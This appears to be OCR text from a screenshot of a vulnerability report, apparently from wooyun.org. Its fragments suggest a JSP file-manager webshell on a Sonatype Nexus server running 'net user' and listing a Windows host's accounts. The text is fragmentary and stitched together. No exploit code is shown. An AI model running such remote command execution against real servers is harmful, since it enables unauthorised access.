 member.shipol.com.cn/shipol/document/20130307
百度 https://172.16.100.... localhost:8080/pa... Sonatype Nexus jsp之
文件管理 CMD 命令
net user 执行
User accounts for \\SERVER13
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
The command completed successfully.
www.wooyun.org